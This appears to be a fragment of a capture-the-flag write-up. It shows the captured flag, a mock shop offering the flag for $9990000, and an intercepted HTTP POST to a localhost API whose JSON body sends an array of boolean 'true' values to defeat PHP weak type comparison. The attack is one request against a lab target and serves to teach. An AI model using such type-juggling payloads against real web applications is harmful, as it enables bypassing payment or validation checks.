 Here is your flag: HRCTF{W3ak_typ3_c0mpar1so0}
All items
Flag
$9990000
On Sale
buy the flag if you can
Buy
Request
Raw Params Headers Hex
POST /flag/api.php HTTP/1.1
Host: localhost
Content-Length: 63
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://localhost
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/json
Referer: http://localhost/flag/buy.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Phpstorm-25bbfb9f=d2d25cd8-8e86-4040-85a6-2d345e7572cb;
Pycharm-b3b58e75=40b1168b-8041-40b8-80ed-5fdcf9416151;
bI9T_2132_ulastactivity=40bc3l0cc4AJc0dsQtMAKB6LM3sZh4MsALQ2fXj2sFyOyzlox0WY;
bI9T_2132_nofavfid=1; bI9T_2132_lastcheckfeed=2%7C1524748499; pgv_pvi=3423170560;
XDEBUG_SESSION=PHPSTORM; PHPSESSID=eq5l4irc44s3hurtef8bbsahq1
Connection: close
{"action":"buy","numbers":[true,true,true,true,true,true,true]}